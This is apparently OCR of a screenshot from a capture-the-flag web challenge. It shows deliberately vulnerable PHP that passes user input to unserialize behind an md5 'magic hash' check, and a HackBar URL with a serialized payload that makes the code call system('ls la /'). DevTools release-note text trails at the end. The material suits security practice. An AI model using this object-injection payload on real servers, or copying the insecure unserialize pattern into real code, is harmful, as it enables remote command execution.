 <?php
highlight_file(__FILE__);
class safeeval{
public $evalstr;
public $args_down;
function __construct ($e,$arg){
$this->evalstr=$e;
$this->args_down=$arg;
}
function __destruct()
{
$evalstr=(string)$this->evalstr;
$evalstr($this->args_down);
}
function __wakeup(){
$this->args_down=[];
}
}
class helper{
public $youneed;
public $truearg;
public $thinkit;
function __construct($you,$a,$think)
{
$this->thinkit=$think;
$this->youneed=$you;
$this->truearg=$a;
}
function __wakeup()
{
echo "wakeup";
$this->youneed=$this->turearg;
}
}
if($_GET['step1']==md5($_GET['step1'])){
echo "zhi shi xue bao";
unserialize($_GET['backdoor']);
}
else{
echo "xue bao bi zui";
}
zhi shi xue bao
Warning: system() expects parameter 1 to be string, array given in /var/www/html/index.php on line 16
HackBar 元素 控制台 源代码/来源 网络 性能 内存 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://game.ctf.seusus.com:24076/?
step1=0e215962017&backdoor=O:8:"safeeval":2:
{s:7:"evalstr";s:6:"system";s:9:"args_down";s:7:"ls la /";}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Req… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0
Name Value
控制台 新功能 问题
Highlights from the Chrome 118 update
Enhanced search
View all matches in a line of a minified file in
search results and enjoy boosted search speed.
New section for custom properties in
Elements > Styles
Hover over custom properties to see tooltips
with registration details and go to their
definitions in a collapsible @properties section.
Streamlined workspace in Sources
Sources > Workspace gets consistent naming
new
118